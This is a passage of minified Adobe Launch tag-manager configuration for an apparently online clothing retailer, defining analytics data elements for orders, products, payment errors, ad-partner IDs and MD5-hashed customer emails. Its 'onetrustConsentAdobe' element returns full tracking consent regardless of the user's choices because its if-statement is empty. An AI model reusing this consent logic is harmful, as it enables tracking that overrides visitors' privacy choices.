Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var s=utag_data.products[t].eligible_promotion[d],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[d],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[d],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var d=0;d<o;d++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[d];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(d=0;d<n;d++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[d];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(d=0;d<c;d++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[d];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var u=utag_data.products.length,m=0;m<u;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,l=271733878,u=0;u<e.length;u+=16){var m=a,g=s,b=o,p=l;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,l=i(l,a=i(a,s,o,l,e[u+0],7,-680876936),s,o,e[u+1],12,-389564586),a,s,e[u+2],17,606105819),l,a,e[u+3],22,-1044525330),o=i(o,l=i(l,a=i(a,s,o,l,e[u+4],7,-176418897),s,o,e[u+5],12,1200080426),a,s,e[u+6],17,-1473231341),l,a,e[u+7],22,-45705983),o=i(o,l=i(l,a=i(a,s,o,l,e[u+8],7,1770035416),s,o,e[u+9],12,-1958414417),a,s,e[u+10],17,-42063),l,a,e[u+11],22,-1990404162),o=i(o,l=i(l,a=i(a,s,o,l,e[u+12],7,1804603682),s,o,e[u+13],12,-40341101),a,s,e[u+14],17,-1502002290),l,a,e[u+15],22,1236535329),o=n(o,l=n(l,a=n(a,s,o,l,e[u+1],5,-165796510),s,o,e[u+6],9,-1069501632),a,s,e[u+11],14,643717713),l,a,e[u+0],20,-373897302),o=n(o,l=n(l,a=n(a,s,o,l,e[u+5],5,-701558691),s,o,e[u+10],9,38016083),a,s,e[u+15],14,-660478335),l,a,e[u+4],20,-405537848),o=n(o,l=n(l,a=n(a,s,o,l,e[u+9],5,568446438),s,o,e[u+14],9,-1019803690),a,s,e[u+3],14,-187363961),l,a,e[u+8],20,1163531501),o=n(o,l=n(l,a=n(a,s,o,l,e[u+13],5,-1444681467),s,o,e[u+2],9,-51403784),a,s,e[u+7],14,1735328473),l,a,e[u+12],20,-1926607734),o=r(o,l=r(l,a=r(a,s,o,l,e[u+5],4,-378558),s,o,e[u+8],11,-2022574463),a,s,e[u+11],16,1839030562),l,a,e[u+14],23,-35309556),o=r(o,l=r(l,a=r(a,s,o,l,e[u+1],4,-1530992060),s,o,e[u+4],11,1272893353),a,s,e[u+7],16,-155497632),l,a,e[u+10],23,-1094730640),o=r(o,l=r(l,a=r(a,s,o,l,e[u+13],4,681279174),s,o,e[u+0],11,-358537222),a,s,e[u+3],16,-722521979),l,a,e[u+6],23,76029189),o=r(o,l=r(l,a=r(a,s,o,l,e[u+9],4,-640364487),s,o,e[u+12],11,-421815835),a,s,e[u+15],16,530742520),l,a,e[u+2],23,-995338651),o=c(o,l=c(l,a=c(a,s,o,l,e[u+0],6,-198630844),s,o,e[u+7],10,1126891415),a,s,e[u+14],15,-1416354905),l,a,e[u+5],21,-57434055),o=c(o,l=c(l,a=c(a,s,o,l,e[u+12],6,1700485571),s,o,e[u+3],10,-1894986606),a,s,e[u+10],15,-1051523),l,a,e[u+1],21,-2054922799),o=c(o,l=c(l,a=c(a,s,o,l,e[u+8],6,1873313359),s,o,e[u+15],10,-30611744),a,s,e[u+6],15,-1560198380),l,a,e[u+13],21,1309151649),o=c(o,l=c(l,a=c(a,s,o,l,e[u+4],6,-145523070),s,o,e[u+11],10,-1120210379),a,s,e[u+2],15,718787259),l,a,e[u+9],21,-343485551),a=d(a,m),s=d(s,g),o=d(o,b),l=d(l,p)}return Array(a,s,o,l)}function o(e,t,a,s,o,i){return d(l(d(d(t,e),d(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function d(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function l(e,t){return e<<t|e>>>32-t}var u=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=u(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var 